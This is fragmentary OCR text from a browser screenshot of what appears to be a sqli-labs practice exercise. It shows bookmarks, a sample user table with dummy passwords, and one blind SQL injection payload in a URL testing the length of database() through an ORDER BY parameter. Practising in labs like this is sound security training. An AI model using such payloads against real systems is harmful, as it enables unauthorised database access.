 2.168.2.82/sqli/Less-42/login.p
Excessive trust in client-side c
ORDER BY Clause Blind based
8.2.82/sqli/Less-48/?sort=1 and (length(database()))=8 -- -
2
网址
京东商城
Pages
Hexo
Hexo主题3-hexo | 叶...
传送点 – 子夜旅馆
All labs | Web Securi...
全且私密的浏览。
设为默认(S)
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb 1
2 Angelina 1
3 Dummy 1
4 secure 1
5 stupid 1
6 superman 1
7 batman 1